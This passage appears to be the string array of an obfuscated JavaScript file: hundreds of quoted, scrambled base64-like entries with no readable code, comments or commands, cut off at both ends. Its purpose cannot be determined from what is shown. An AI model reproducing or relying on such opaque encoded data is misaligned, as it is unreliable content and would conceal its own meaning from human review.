P5tKzvvw9Us1n0s0TeqJroALPOtenK','tuHNmK9uvxnkmej4yw1RBKTtDeTlrei0txPOBeXdy2Pu','mu1UtenKq1uYDffAru5Yy1zKu2fty3nkmMXzyLrSr2jx','uMTvvgH2vMXKuLf5y3nkmwmZzeDsvLPQtMPvr1i1sNL3','zuvODvnhAeXvEwnZsJbnEMvRmtzprZL4sNL3BLLSy3Pz','mtm5mtfirwTvDgW','s0rcne1QqMXmq2rsv0HWteP5A3jtAwD3zurrmfL5D25o','mxDkEwTYu2LND2vezgXAq3DUyuzwr1D5y3blmg9VtuHN','q2nZsJfKuLnTuLrvmJK1wvzoCLj5y3nkmwmYu21ovMnQ','ruPIvfnND2vesM1ou3DUt1C1u1DPy3byvdfTzfC1AMrh','ExDUwJeXwwnPy3blmg9VtuHNEfPhuxnkm0PyvennBKTt','yM1KyLztz3DLrfL6tLn3BLDxmtfjEwnWsZfvB01izZfA','wfqYEgPtrK5YzfnJC0OYvKrHmLzytMPoALvvmuHkExDU','z3DLre0Xtvn3BLjTz2Xzu2nWsZbVB01izZfAv1fZsJfS','qJroEKPOtenJmgj5uMLkEwTYu2LND2veutfpu3DUyuyX','tveYoxzHru5YuvnJC0OXyZnuBvjkvgXAALrRCfHkExDU','wfjQvMXOD1PfyZrHELLUtenKwfvhsxzwELjZwtbOBfr5','zgrxseLUs1n0sW','qxnnsgCYtvyWCeTtww1Amxrls0rcne5etMLmq2rAyLHv','sZbVB01iz3Hzv0vZsJbWyMf5rw5lu3rls0rcne5QzZjm','utfmq2rVwfvcuKP5A3jtAwD3zurAAe5tD25uvZKYu2LJ','sfCXtw9nsgCYtwPRC0OYAgrrrKvUs1yWB1jdAZDMvhr5','wgHQuJjsu1PfChrHmffUtenKCgjxCZrwELL2wtbStgnt','zvHkmeP5A3jtAwD3zurfm1LtD25jv3rVy3LJCeSWB29n','AwnWsZbVB01izZjzAMTZsJfctfmZsw5lu3rls0rcne1u','zgXzvZeXy20XCMfty3nkmwrsy0Dsuu9houDwEMrRwtb0','sJjSDgiWmvHomuPQvM1kBeP5D25HEMH2tKzJmvnTtLjx','mg9VtuHNELLTsxnkmMrKv0HjBKTtC29tAwD3zurJEK9t','ufC1Bgr5qLnAv2rgzuHbB1OXDfvlrei0tLrrmuXdzefJ','rNn3zurbC01izZjzmtbWtenfAgvdww1JmxrOtunND2ve','BKXdzfHvvu16zfvoDK9wzfbwEwnZsJjkEK0YtKPtBxHQ','D25JAKe0t1nJCeSWB29nsgCWwMPNC0P5tK1sAMnUs1n0','uLzJmLr5y3nkmwrqywTSwfqWuxjwmujysNL3BLyWounA','Be5dD25IBhrzwxLJCeSWB29nsgD5wLDrC0P6qLPxvLLU','rePOtvn3BKPfz3Hpq2nWsZbVB01izZboBvvZsJfgwwvR','ne1Qqtjmq2r5turNnuP5A3jtAwD3zursAfPdD25jmfzs','ntzUBuPSqK8','zffnr3reyJbKwfvRy25mq2rSttbkALzStNzwBuzOsNL3','CgTumu5YwKnJC0OXzfbovNbOwLHWsuP5D25wEMrqvKzJ','z3LomLfZsNLSD1uYz25lu3rls0rcne4Ywtbmq2rryMLw','wxLJCeSWB29nsgD6tNPJC0OXA3PKEu1Us1n0s0TeqJro','mfLutxnkmMrKv0HjBKTtDeTlrei0tKDABeXdzhPsBwDR','CLnPz3DLrfeXwKn3BLrxotjtAwnWsZbVB01iz3LzELLZ','Aui0ufHwyLn5z3DLreuYtML3BMmWwM9kq2nWwfnOEKXh','u3rls0rcne1Twtnmq2nRvxPKneP5A3jtAwD3zurkA015','tuHNme56z3nkELjxuLvNBKTtDeTlrei0txPgAuXdzhLn','BKTtDeTlrei0tKDnEuXdzefJv3bWsNLRCLnPz3DLreuW','tuHNmK1uy3nkmvzOuZnjBKTtDeTlrei0tKrzmuXdzg5y','EhHHAMH2utfJmgnty3nkmK5uytj0wfvTvLnLrMnUtenK','y2PurvKZsNLRCLnPz3DLrfPTtwL3BLfirNfHu2nWsZbV','wvHkrgiYuMXkmtbVtuHOBvPPwNrqAJrVtfrcne1PChnk','tenKEK1xBgPrmu52uwLJC0OXyZfJA2H2utj0yvz6zerk','uuzfBKTtDeTlrei0tvDgBuXdzg9KrgrqsNLRCLnPz3DL','yunrBKTtDeTlrei0tKDoAKXdy2ToEvzgsNLRCLnPz3DL','zfn4m0Xiz3bpmZbZwLz0s0TeqJrnELuYtenKB2rezfbk','BKXdzenrmNrSvNPJm1KWzdbHu2nZsJfJm1zfwM9vmJK1','y3nkmKPjvM1osLLTEgPwA2nUtenKBLuYDhfwmuuXuMXJ','mZe3mtq2wKDRv1vM','sNLRCLnPz3DLrgmWwKn3BKKWEeDoEwnWsZbVB01izZfo','sJjOzffgrw5lu3rls0rcne9euMXmq2rrtxPcu0P5A3jt','Bu5nv1HvBKXdzdrpr3rwzwTKnfPfEeHkExDUvNPKCvzT','ngiZsw5mq2r6yLC5vvz6wtrHmwrqvNLJC0OXyZjLvwry','wM9kq2nWsZbVB01izZfoEKvZsJa5swmXmg5lu3rls0rc','q2rUsNLRn2f6mw5xmg9VtuHNme16txnkmdLjyZeWBKTw','DgeYsLHvv3HQvwXoCLzty3nkmMC0ytfcrgjxovHrvMnU','qw5lu3rls0rcne5eAZjmq2mWvMTwsuP5A3jtAwD3zurk','C0OZsxDprgTUs1n0s0TeqJroALjOtenKEu1ezZvkEwTY','vujWvwLJCeSWB29nsgCWwMPbC0P5uKLjEKLUs1n0s0Te','t1n3BMvhEhzsAwnWsZbVB01izZjnvfLZsJnOC1rQqw5l','qwnxChbkEwTYu2LND2verMPoAxDUvuv0tgnPy3blmg9V','D2vewtrnu3DUzuD4DLjPy3blmg9VtuHNmLPTuxnkEwX3','ALv6sNDzmujOsNL3BLz6zg9zmhrkverSDvz5y3nkmwrt','CLnPz3DLrfuXtxL3BLnyBhLKq2nWsZbVB01izZbzALvZ','vMLnu3DUtuzStwjdy3blmg9VtuHNm016wxnkmuf6tuzj','y3blmg9VtuHNme5QA3nkmhbIyxLfBKTtDeTlrei0txPR','r1jlvgTsnKP5D25wELzPuZjKvgiXrLHovffUtenKwe5v','rei0tvrvnuXdzdrIrtr3sNLRCLnPz3DLrfzOt0n3BMmW','BMjSDfLzEwnWsZbVB01izZjprfvZsJnor2fduw5lu3rl','vJfgrwjgyZnJr1jsvti5t0P5D25wmuv2wKzorgiXtNzr','zdbsqKP5D25wELKZwtfgwvPSwMLwEwnZsJjWrgiYoxvp','EwXKufDAmwjTtJbHvZL1s0HjC2n5BdDJBvyWzfHkDuLi','mwXfy1nJC0OYourHm1PyvvvsEvz6zhrkExDUvNPsAeSX','rK0ZzunJCeSWB29nsgCWtvDzC0P5tKzvvw9Us1n0s0Te','ChbkEwTYu2LND2vey3Pnq3DUt1C1u1DPy3blmg9VtuHN','y3byu2D3zurbCeXeqJrAq2TWudnJnLOXDfzlrei0tM1w','mfjwvMXtEwrKufnKyLHiz3Lom3HJzurjEvHtnhjxmxG0','sNLSD1uYz25lu3rls0rcne5TsM1mq2rVvLvAyKP5A3jt','s0rcne5QwMXmq2q0yKC5r0P5A3jtAwD3zurNm01tD25j','turrC0OXvLjoA1LUs1n0s0TeqJrnBvzPtenKvLLvDhLk','ovLtvMrsyKDsu1uYouXkExDUvJfcC1KXuKTomLjsyLD0','BKTtDeTlrei0tMPvmKXdzdftq1PcsNLRCLnPz3DLrfeX','EvjjsxPjBKTtDeTlrei0tMPcBuXdzg9KrgrqsNLRCeT5','B29nsgC0tKrnC0P5uLrom2DUs1n0s0TeqJroBvuXtenK','u3HhtevJC1ndBdDKBuz5suzJovzQDhLAwfiXy200z1OX','vgeYA25mq2r2t0D0nvyWoxbLwhbOsNL3BLz6vMfArK5U','A2nUtenKrMjxowTKvu52zdjSEeP5D25zmKPlwtbZEMnh','s1n0s0TeqJroEMCWtenKB1HvqLjkEwTYu2LND2vevtvA','zeXkExDUuvDsnvqWvK9rEwnZsJjKwvzhBhDIvZLPsNL3','uKHrmJH5sNL3BLz6wtvnmNm0ytncwe5hvw5mq2rytKHS','z3LpvgnZsJbSnwnUuw5lu3rls0rcne1QyZnmq2nTzvrS','mvfVtuHNmK4YuxnkEKjAv1zzBKTwmg9Amxrvs0rcne56','B29nsgD6turzC0OXqxPnrKLUs1n0s0TeqJrnvfuWtenK','zfHvrezjvNPKmfKXrLrHmdbUtenKBLuYowTKrZf2uM01','yZfAA1zxmxjuu2nZsJfKufDTuLnIvZLXyvrOCLjPy3nk','BLz6uNHuBgmYuw1os2mZrw5mq2rUvtj0mvyXqLvsmwmY','BKXdzdnnBfPRvvDKAvDdy3nkmMr4yLm5rMjxDfzkExDU','tenKwfvyqMPurwHVwKu5vgeWng5mq2rQyLD0nvyXqKDz','EwnWsZbVB01izZbomKLZsJj3D0Phog5lu3rls0rcne56','A1uYtMHkExDUzezoCLqXyZjKr05uv1DfBKXdzfHoELjo','B01izZrnr1vZsNLgCMfitw5lu3rls0rcne0Yttjmq2rk','vMH5sNLRCLnPz3DLrfeZtLn3BLOXmvLJAwnWsZbVB01i','zfjrBu5vv21sAW','BMnvtNjHrMrsttjsvu1hntvLBe52yw5ovgeXwLHovu12','sgCYwwPfC0P6zevnAMTUs1n0s0TeqJromK5OtenKnvzw','C0OWCgjHEuvUs1n0s0TeqJrpreK1tenKsLLxChvkEwTY','vujWvwLJCeSWB29nsgCWt0DzC0OXvMHtm0LUs1n0s0Te','neP5A3jtAwD3zurvELPdD25xvZeXsxLJCeSWB29nsgCZ','AK55D25krgnSuLnJCeSWB29nsgCXt0rNC0OYAgrrrKvU','tuHNmvPuqxnkmfPVsLDfBKTtA3jJr0z5yZjwsMjUuw9t','weP5D25Ime52wLzJmwfhtKTtsfvUtenKwe5uqK5wEMrp','uLDiCeXkEwTYu2LND2veyZfoExDUyw1WALfty3blmg9V','rLK0ytaWBKXdzfHvA2H4vNPAu1PfmvrImMTUtenKwe4Z','u2LND2veuMTnExDUv1CXmuL5y3blmg9VtuHNmvLuA3nk','D0P5A3jtAwD3zursBfPPD25orZHRwwLJCeSWB29nsgCX','sLHorvPQvLzJBG','sLHuq01Us1n0s0TeqJrnvfuZtenKsLLxChvkEwTYu2LN','B01izZnor0LZsNPsv1jvz25lu3rls0rcne5usM1mq2nW','y25mq2rytKu5uLz6wNnArK5yyvnJC0OZBeLwmwr6zdbZ','rZbUtenKAvDREhLzme52wMLJC0OXyZjABMX0vti5Cfz6','wwXsB1riA25mq2ryvwTAA1vxmxzIv2HuytjZBKXdzfHo','tuHNEfL6qxnkEveZsLvvBKTtDeTlrei0tLrnEKXdyZns','mej4yw1RBKTtDeTlrei0tMPvm0XdzffIAvzusNLRCLnP','sKvNEe9dy3blmg9VtuHNELPxtxnkmLP2t1vZBKTtDeTl','m0Pvvw5lu3rls0rcne5TuxPmq2rwwvv0EuP5A3jtAwD3','sMXmq2rwwvv0EuP5A3jtAwD3zurJnfPPD25krwD4t0nJ','uuzfBKTtDeTlrei0tKrwBeXdzhfHBu5csNLRCLnPz3DL','mK52yM5sCgjUvMXpmK5OyZjvBK15yZzJBvyWzfHkDuLe','tuHNEe1eqxnJrdf1vZnszeXhnwjKrJa5yMX0DLHtEhvx','q2r6sw5lu3rls0rcne5ertbmq2rhyunwAeP5A3jtAwD3','t0CXseP5D25wELzSuvzJmK0YuKTKvK1UtenKr2nQtMPw','s1nzBvPUvNvzm1jWyJi0B2r5EdrlwhqYwvHjz1rumu1m','wNbzmwmYvw1otvDvC25mq2rOy1zkALnUwMTzmhHOsNL3','EwnZsJfKuMrPovHvsgHRu2XoDMjty3nkmLu0ytbOwfvT','uwnSrw5yvdfTzfC1AMrhBhzIAwDWztnkBgrivNLIAwr1','CLnPz3DLrgrOwKn3BLDwCZrnAwnWsZbVB01iz3LArgTZ','tenKwe5SqNPzvu52u2XJmgfty3nkm1zAvM1oufeYow5H','wtnsCgiYng9lwhqYwvHjz1v6mvnmrwm5yM1wm0LfvMjl','Dvz5y3nkmwrrwwXgwfvhEgTvvZf2t1nJC0OXzffIBNby','C0P6zevnAMTUs1n0s0TeqJroAKzOtenJCgngtM9kEwTY','D2vevMPnu3DUtuzStwjdy3blmg9VtuHNELPuwxnkEu5n','Bu5nvJiWBKXdzhLIv3rgyZfSyvPfoxHkExDUy3POCLmX','seLUs1n0s0TeqJrnvgCWtenKngjhouDkEwTYu2LND2ve','C1fPEermrvfZuLn4r0Xfy3ntq2S3zLn4EvCXww9nsgD5','BePHsNLRCLnPz3DLre01wML3BK4WuxLpu2nWsZbVB01i','yZbkExDUvNPwAvzxsNrIm0jytKrNBKXdzfHovuPRvvuX','uNLJC0OWrxPmmLjlttjWnuP5D25Ime52utjOrgiXAfHo','AePlrei0ttjnEuXdzfPnm2nQsNLRCeSZqMHJBK5Su1C1','zffpwgnUtenKrK1RnwTvBMrXyMLJC0OZtM1vm0y0yLC5','y3blmg9VtuHNm1PetxnkEMX1vwXVBKTtDeTlrei0t0ro','turnC0OZBfzywefUs1n0s0TeqJrnmLe0tenKvLLvDhLk','s0rcne5htxPmq2nQsMXWuuP5A3jtAwD3zurkAe55D25j','Dgrttw5lu3rls0rcne5uqtvmq2rruZb0EuP5A3jtAwD3','Dw5KzwzPBMvK','y3nkmKz4u21ov2qZqMPtBKvUtenKC1uYDhLwmdK1ttng','rfeYDhnLwfjVwKzcEeP5D25Hme5YzvzKu2nuqJfsEwnZ','ELzWsNL3BMfStNzrBgmXuw1os2nQuw5mq2q1y2XOELPe','BgfgyZjtBvjuwLrNBKXdzfHvA3r4zurODLuXzffsEwnZ','rKfHvKLUs1n0sW','BgvUz3rO','ngiWnurprZH6yuzJBKXdzhPpr3q2vNPsB1KXtKPtEwnZ','u3rls0rcne1xrMXmq2mWvMTwsuP5A3jtAwD3zurrnu55','mfzsu2LJCeSWB29nsgD5tKDnC0OWBdvJBLfUs1n0s0Te','sNL3BLKWCgHHwgXuyta4BKXdzfHovtvRu1DJELKWBePA','AwD3zurrEfPdD25uvZKYu2LJCeSWB29nsgD6t0DzC0OX','mwmXwLvSwe5RsMTuBK13sNL3BMvgBeLoBtb6wLnJC0OZ','y25mq2ryvvvAALnyuKnArtfeytiWBKXdzfHvvgXZvNPs','BKTtDeTlrei0tvDvmeXdy2PkBhbrsNLRCLnPz3DLrfjQ','vuHfBKXdzhDKvMrAuLvoCLzPy3nkmwrrtLzcwe5vsMPu','sKDjBKTtDeTlrei0tLrAA0Xdzg9wvvPIsNLRCLnPz3DL','q2rsv0HWteP5Bgrlsfi1y0DwDLPPqJnHvZvRyJnJC1eX','CLnPz3DLre5Pt1n3BLvvqNbvAwnWsZbVB01iz3HArffZ','wfvUuMTvvgH2vJi1rgf6z25mq2r4uJnAALLxwNrkExDU','tuHNEK1usxnkmhbIyxLfBKTtDeTlrei0tKDvEeXdyZvI','mhreyw5Krgj6z25mq2rytJfoA1z6utnArwX6zfnJC0OY','sNLRCLnPz3DLre0YwxL3BMnSze1jEwnWsZbVB01iz3PA','qKrkExDUuvvoDMmXyZbprKjyvw1fBKXdzfHvvZb2vJfg','tMXtvZuWs0vRBW','sNL3BMnftNjorMrszw1Awe5Qqw5mq2rRuti5mMjTmxzK','Ee9uvxnkmMGWtJa4BKTtDeTlrei0tM1gA0Xdzg9Krgrq','qMjxowHKAMH2yLDKEeP5D25JmhbtwtaXvgiXChbsEwnZ','sNL3BLjytNrHA1f3yvnJC0OYEeXKr1juwNPsDKP5D25H','yLzKEvLty3nkmwrttLDowe5QtMPvmhHesNL3BLyXqxzz','twLJCeSWB29nsgD4wM1vC0P5wJvpvJbUs1n0s0TeqJro','Bu5StenKufnitMrkEwTYu2LND2vewMXpu3DUwJeXwwnP','wvDKweP5D25wmdLftKzJmKWYtLrIv3mWsNL3BLPRAhDz','z3DLrfv3wKn3BMnQqtrpu2nWsZbVB01iz3HzAKfZsJbc','B1zvwMjkEwTYu2LND2veyZvnu3DUu1DgCwjPy3blmg9V','A3jtAwD3zurvEvPtD25xvNm0twLJCeSWB29nsgD5wwPR','vtfJme5gBfHvBMTUtenKB09hDdfwmdLuwKHgAeP5D25J','ExDUu1HSEwrdy3blmg9VtuHNmvKYvxnkEveZsLvvBKTt','Bu5xvJbWA1iXy25mq2rUyLC4nvPhmxzLvMmXzfnJC0OY','C0OYAhrImMrUyLC5tLz6zerkExDUvNPsvu5TtLrHmLPy','D1yXsxzzmdL0ytnJBKXdzhbJwfjQu1HgB1KWowHkExDU','u2nZsJi5rgj6zgTprZK2vNPvmeP5D25wmuyXwvzKuvnT','yuyXqvvty3blmg9VtuHNmLLQuxnkEvjutJnNBKTtDeTl','BhPmrvK5wM5wDq','sgCWtJjzC0P6qLPxvLLUs1n0s0TeqJror0PRtenJmgj5','tgnPy3blmg9VtuHNne5uwxnkmMGWtJa4BKTtDeTlrei0','tKjkEwTYu2LND2vestfzAxDUvurnD1vPy3blmg9VtuHN','mg9VtuHNEvPQwxnkmuj1sLznBKTtDeTlrei0tKDfm0Xd','yZa1A1vRtNzsmwrty1nJC0OXzfjowfzyvuzsufyXrNHk','rMmXwKDos1z5y3nkmJvjwvrgm09hDePkExDUvJfcyvKW','sgD4wvrNC0P6uNzkr0LUs1nZBLKYvw5yu2H6tenJBKTt','z3DLrePPtNL3BLvvqNbvAwnWsZbVB01izZrorfLZsJnk','y3blmg9VtuHNmvPuvxnkmNbXwtbfBKTtDeTlrei0tJjf','m01Py3blmg9VtuHNEfPQtxnkm0PyvennBKTtDeTlrei0','q2nQuLzgs0P5A3jtAwD3zurzEK15D25JBgrnsxLJCeSW','CZrAvZfYv0zKufPty3nkmwrsvg1su2jxohzAA05Yt0nJ','yw14weP5D25wELK1utjzngj6BfHvrxnUtenKmwjxC3PA','rgH2vtj4Dgj6uLHorgDUtenKwe5QuJnwELzxwKzctLLt','mfmYng5yvNrTwfqXAK8ZmwXIse5SsuDnovP6DhLAwfiX','u2LND2vewtrpu3DUzdi1Bfzdy3blmg9VtuHNm1Putxnk','mLjTuKPKmLvUtenKmvPPowTwvtfrtvnJC0OXzfnKwezy','CLnPz3DLrgCWtvn3BLvwAdztEwnWsZbVB01izZjorgnZ','mLuXqLHorNbRvM5gseP5D25HrZf2zvDAvgiYAfHoELfU','mgHAt0nJC0OWstrHmKPyvhPOm1yXqLbkExDUvJa4EfeX','wM1nC0P6qLPur3DUs1n0s0TeqJrov1K1tenJA1ndtxLk','sgCZwwPJC0OYzgrxseLUs1n0s0TeqJrprfv3tenJD1Dv','ru52tKzKu01dy3nkmwrtzgPowfqWnwTwvK52vLnJC0OY','v1OXyM1omgfxoxvlseLZy3LSn2nTvJbKweP1suHjovbu','q2royJnAs0P5A3jtAwD3zurnELPtD25tv0zXyMLJCeSW','r05oyLC4m1Phrw5mq2rytNPguwfTmxjpvMmYzfnJC0OX','mdLjyZeWBKTtDeTlrei0tKDoAeXdzePzv3b1sNLRCLnP','D25zAKPSsZnnna','vdjWmLyWoxHkExDUzw1vmfzyzfrImNDUtenKwfvUCffw','AwD3zurgALPtD25krwDQtwLJCeSWB29nsgCXtMPzC0OX','EMrVwKvNngiWz25mq2rhzuDsA1mWmxvnAwnZsJbkDgiW','A25mq2ryvwTAALiZtKnArxb0ytbNBKXdzgTKvuPRvM5N','vda1BeP5D25wmdLPwtfJm2fhtKTuv2TUtenKwfvxntjw','r01ZsNPsv1jvz25lu3rls0rcne16yZvmq2nRtNLwrKP5','r2XtsNLSzeTiAgjrvJfItuHND1HtA3nLrNrcwfzZD2ve','rgCXtwL3BMqYnwXwq2nWsZbVB01izZnnrgDZsJfcDuPw','vwPoALiWz3PArKjeyxLZBKXdzfHor0KZwNPODLeXyZbv','yM1wm0LgsMXAmfy0y0nOBLCXuw9nsgCYwvDfC0OXA3PK','m1n5y3nkm0f4tdjste1QuLnkExDUyJjsmfKWBe9Kr05q','rei0txPjEeXdze5Im1PlsNLRCLnPz3DLrff6wML3BK1g','BeXkEwTYu2LND2vevMPou3DUvevkm01Py3blmg9VtuHN','veDoveP5D25LAK50vuvsvgj6sw5mq2rev0DVmgfQtKrk','r2fduw5lu3rls0rcne1uwMXmq2r5vJb3AKP5A3jtAwD3','mu1PD25vvujWvwLJCeSWB29nsgC0tLrNC0OXBhrKu01U','ww1srgiZtLHosevUtenKwfvtowTwBe52sZfJmLfTtLbw','zurfmfPtD25pvZvtv2LJCeSWB29nsgCXtxPRC0P6uNzk','BgrkEwTYu2LND2vesxLoq3DUwJeXwwnPy3blmg9VtuHN','yZfoq2nZsJfJmff6zfHorLPQuJbKDeP5D25zA052tJjK','q2nZsJfKuLrTuKHrmJLiwJboCLrty3nkmwmYyKDou1LS','u3DUuM1NBfLty3blmg9VtuHNEu5euxnkEu1Tv2XbBKTt','EKjPtenJCgngtM9kEwTYu2LND2veuxDpq3DUv1CXmuL5','qxPmq2nOytjOEKP5Bgrqv2rIvfnND2vewtjpu3DUtuzS','oxPwmdGWsNL3BLPfCZbuwgr0ytiWBKXdzfHvrZvHvJfg','D25wELPxwKzst1vTtLbzv0vUtenKq09hDeTwELj3wtfg','AhPmsfvZzhL4neXiA3nLAxHctevjC1f5Eevlvhq5teDw','BKXdzfHvsePdyKrgsvf5y3nkm000ytfAwe5fCgPur05O','y0voDLzxDhrIEKPytNPNBKXdzgXKvtvQu0CXDMrhowHk','tvn3BMvhEe9nq2nWsZbVB01izZfArgDZsJfctfmZsw5l','wvzoDK5xDerImKzytKvJBKXdzgLvmNr6vJfkAfzfwNHk','wMTwvMrOsNL3BMjysK9zmdLHttjovfz5y3nkmwrtww5O','rei0twPnEeXdzfjrr2XtsNLRCLnPz3DLrfv3tun3BK1g','vfrOCMvPy3nkmJvyuM1su1eYotvwmuzWsNL3BLjQAhjA','rei0tKrcA0Xdy2Ttreu0sNLRCLnPz3DLre01t1n3BLDu','zuCWBKXdzhLwmdvQu0voDLPxwKHkExDUvNPwnwfgyZfx','mNrisNL3BLz6wtfwBtfuyJbOwe5hvw5mq2ryvdnksvyX','tNPRmuXdyZnsreK1sNLRCLnPz3DLrfv6tKn3BKLxDg9J','qLjkEwTYu2LND2vertjnu3DUuM1NBfLty3blmg9VtuHN','y3blmg9VtuHNELL6txnkELj2sKDjBKTtDeTlrei0t0rg','uKLIvZL2sNL3BMfuAhzrvZG0yJjWwe5Quw5mq2rOvJa1','tuHNmK1urxnkEMrftwPRBKTtDeTlrei0txPsBuXdzdrI','vfrrBKXdzhLxAZLZuLv0EeP5D25svK5YwLzJm2nhtK5J','s1n0s0TeqJrnmLv6tenKuLDiCeXkEwTYu2LND2vesMHn','strIEKjytMTkALuYrMXkExDUvJfgD1PfnxrImMrytLvA','ExDUzw5zmfDiAerImfLUtenKA2riqMTwA052u2XKufLt','BLjRtNjJBKjeyNPkAgnty3nkmJv5ttjovvPgsMPuBuvU','reK1wxL3BK1gBe1Iq2nWsZbVB01izZnov1vZsNPcwLrh','EKzStenJD1DwBfDkEwTYu2LND2vezZfzExDUsKvNEe9d','tKrrC0OXqNvkvK1Us1n0s0TeqJrov0K1tenJD1DwBfDk','q2rdt0D0q1yXrJfHrMrrtunJC0OWtxPsrxa0yLC4DKP5','BKTtDeTlrei0tKrgBeXdzg5yvMH5sNLRCLnPz3DLreuZ','B2jQzwn0','zunJCeSWB29nsgCXtvDvC0P6uLDsvwDUs1n0s0TeqJro','uK5prZLvsNL3BLz6vMTzmgH4zg5wAvj5y3nkmJLeyta1','vwLJCeSWB29nsgC0tvrjC0OZsxDprgTUs1n0s0TeqJrn','t1vZBKTtDeTlrei0tNPzneXdy3DxvxHZsNLRCLnPz3DL','m1PlsNLRCLnPz3DLrfjRwLn3BK1gBe1Iq2nWsZbVB01i','s0P5A3jtAwD3zursA1LtD25HrLzhv3LJCeSWB29nsgD4','rei0t0rbEeXdzhLwmhDQsNLRCLnPz3DLrgCYtLn3BLDw','mxjrvMrqt0DowfqYA25mq2r3v0HsA1rwtNzvvMrrzvnJ','versCuP5D25KA05Yv0vjngeWnvHvrxbRvdiXDLDwzfns','t0D0DuP5D25IBLv6wKzfEvuWuw5mq2ryvwTkA1rRtNzH','D25tBhrYsvnJCeSWB29nsgCXwKrvC0P5uLrom2DUs1n0','yZvIBePHsNLRCLnPz3DLrePStML3BKKWvLjtAwnWsZbV','sNL3BLOWtNjovMmXv21osLrUrw5mq2rytMPbm1z6wKTA','mNrusNL3BLyXqLvomwmYvg1ouvuYCZfkExDUvNPKEfiX','sNLssuL6sw5lu3rls0rcne1Qstvmq2rwwvv0EuP5A3jk','q2r6wLvWA1mWEhLlEwnZsJfKugnhtKPJAtLRvvCXCLrt','DeTlrei0twPjEuXdzdvwvJf3sNLRCLnPz3DLrfzOwxL3','wLrfC0OYzgrxseLUs1n0s0TeqJrnAKv3tenKwLD6z3Lk','wwL3BMmWwM9kq2nWsZbVB01iz3LoEKLZsNPcwLrhD25l','rhq5zeqWD2veqxnIEJb3zurbn1PToxLlsfPOy2Lcm1bu','ovnPz3DLrfe1wML3BLfirNfHu2nWsZbVB01izZnnEK1Z','u2nWsZbVB01iz3PArfvZsJb4q2r6sw5lu3rls0rcne5T','tJbWA1zusLrkExDUy2XoDLqXyZbwmNryvuvnBKXdzhvt','sgCYwwPvC0OWCgjHEuvUs1n0s0TeqJroBvKZtenKBwj6','EKi0txL3D2veutfyu3HItuHNEuXeqJroALjKtezZD2ve','DeTlrei0ttjvnuXdzffnEKjtsNLRCLnPz3DLrfeZtwL3','ELyXsMfzmhm0ytjjBKXdzhfLqZLRu21vmfj5y3nkmJf6','ALvfzdvkExDUy0CXCMvwzfnxrvzytJbJBKXdzfHomNby','muPTtKzKuvrTuLjrmJGZsNL3BMjvtNjlmwmWv21ovvrv','C25lu3rls0rcne1Tutjmq2rAv3PNEuP5A3jtAwD3zurv','CeSWB29nsgCZttjvC0OXvMHtm0LUs1n0s0TeqJrnELf3','qNLqu0vOvZeWn2nTvJbKweP1suDAmwjTtJbHvZL1s0Hn','wxnkmMHwuMXZBKTtDeTlrei0tMPbD0Xdzg5yvMH5sNLR','EKjtsNLRCLnPz3DLreuZtvn3BKLxDg9JEwnWsZbVB01i','vLHuELuWvNPwCeP5D25wmdGXzwXKu1rTuLfvmJGWsNL3','D25KmJvSvKnJCa','tLHomMHQveHsAeP5D25wmue1uKzKuvDTuLrLrvPQvg5K','sNLRCLnPz3DLrfuYt0n3BLjTz2Xzu2nWsZbVB01iz3HA','DeTlrei0tLDABuXdzfbtse5KsNLRCLnPz3DLre0Wtvn3','ww5lu3rls0rcne5Tutvmq2qXu0nAqKP5A3jtAwD3zurA','u3rls0rcne9ertnmq2nRtNLwrKP5A3jtAwD3zurvmu1d','n2zxwJfIBu4WyvC5DuLhB29JAwW3zg1gEuLgutLtAxH6','zgLLrvPQu3PODMmYAfHkExDUvNPwsfvUwKrIELPXuNLJ','vfPhsNLRCLnPz3DLrfuXwwL3BKPfz3Hpq2nWsZbVB01i','A3jtAwD3zurwA05PD25ABtG1u3LJCeSWB29nsgD6wvrf','ELz3wtaWEMfty3nkmwmXzeDovLDRAfHImKvUtenKDvuY','D0P5D25wmuPTwwXJm2nhtKLKALfUtenKwfvfAe5wEMrH','tw1jmeXdzfftmhr5sNLRCLnPz3DLre01wwL3BLOXmvLJ','uNLJC0OWuNrHmgHyvdnOALngtNjAEwnZsJi1DgeYvLHv','C0OYsNrHmwrytMTWALzQtLbkExDUvJfbnvrSyZbsBu5q','zgPsEMHYwKnJC0OXzfjwmMW1yLC5tvyXrJfkExDUvNPK','mfz3vti5DLz6uMHkExDUvNPwsfiZutrIExr2uNLJC0OZ','y25mq2ryvdjgu1yXqMfArtf4zvnJC0OXyZbJBhbRt0DZ','yMTwwfvguJzwmdLusNL3BLLuAhjKvMrruw1otLeYDfvk','ufz5y3nkmwmWuZnwwe4ZuMTwBveWsNL3BLeYmxjpsgrO','zurnEvL5D25wvKuYuMLJCeSWB29nsgCWt1DvC0P6zevn','odvwELzVwKuWngiYBhbvmJLxwxPODLrwzfbsmvfUtenK','u3PfneP5D25KAK5yyvvArgiWsw5mq2rytKDgrLz6wNDz','mujftLzKuLrTuLDIvZLRsNL3BLjRCZrHBMHeyNPJBKXd','v1rom0L5y3blmg9VtuHNmLLuA3nkELj2sKDjBKTtDeTl','mu5TvNPsr1KXrKTnq2nZsJj0vgeWuLHuEMHAuKvJBKXd','rei0tM1znuXdzg9wvvPIsNLRCLnPz3DLrfL3wwL3BLnx','sw5lu3rls0rcne9erxHmq2q0yKC5r0P5A3jtAwD3zurN','twPREKXdzg5yvMH5sNLSzfbvB29nsgC0tM1vC0OWmxzK','qJrnrhqZueD4yKOYEgXIBwqWyunKze8Zy3jlEwW3zeqW','DeTlrei0tw1jEq','tMTnu3DUzuD4DLjPy3blmg9VtuHNmLPurxnkm2HZvgPb','BLrfsJnnAwnWsZbVB01izZbpr01ZsJfgwwvRC25lu3rl','wgq2vw5gDeOXmwjkmNHSyM1KmgfdzgrpmNm4yKr0CKT5','yxPzBKXdzhzprZLOwLCXDK4XyZbnq2nZsJnwtgjhuK9n','EwTYu2LND2vevtfAq3DUvuC0Bfv5y3blmg9VtuHNEK1u','wgTUtenKq1eYDdbIvK5YwtfKu2nty3nkmwrtyKDot1Dg','B2rwDe1lrei0tvrKA0Xdy2ToEvzgsNLRCKOYz25yu3H6','sgnty3nkmJLeytbKwfvdowPvmu5YwvnJC0OXyZjIBxby','DeTlrei0tvDwBeXdzdrIrtr3sNLRCLnPz3DLrePRwKn3','tenKDvruzgTtv2rewLnJC0OZAZrHEK5yvuvAALruAhjs','C0OWCgjHEuvUs1n0s0TeqJroreK1tenKBLHwAhLkEwTY','qKP5A3jtAwD3zurjEu9dD25HsfeZvhLJCeSWB29nsgD5','z3Lnq3DUvvvcCfvPy3blmg9VtuHNEK5QtxnkEvjjtvrN',